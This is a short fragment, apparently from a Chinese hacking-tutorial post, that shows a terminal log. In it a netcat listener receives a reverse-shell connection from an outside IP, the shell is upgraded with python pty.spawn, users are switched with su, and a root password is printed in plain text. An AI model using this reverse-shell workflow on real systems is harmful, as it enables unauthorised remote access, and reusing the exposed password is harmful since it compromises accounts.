 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41738)
root@ubuntu:~# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:~# su anonymous
su anonymous
anonymous@ubuntu:/root$ su root
su root
密码： 657260
root@ubuntu:~#
HACK学习呀